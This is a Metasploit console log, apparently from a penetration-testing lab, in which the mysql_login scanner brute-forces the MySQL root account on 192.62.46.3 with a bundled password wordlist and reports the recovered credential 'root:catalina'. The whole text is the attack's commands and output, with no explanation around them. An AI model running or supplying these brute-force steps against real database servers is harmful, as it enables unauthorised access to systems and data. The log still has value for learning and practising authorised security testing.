 msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.62.46.3
rhosts => 192.62.46.3
msf5 auxiliary(scanner/mysql/mysql_login) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/mysql/mysql_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.62.46.3:3306 - 192.62.46.3:3306 - Success: 'root:catalina'
[*] 192.62.46.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed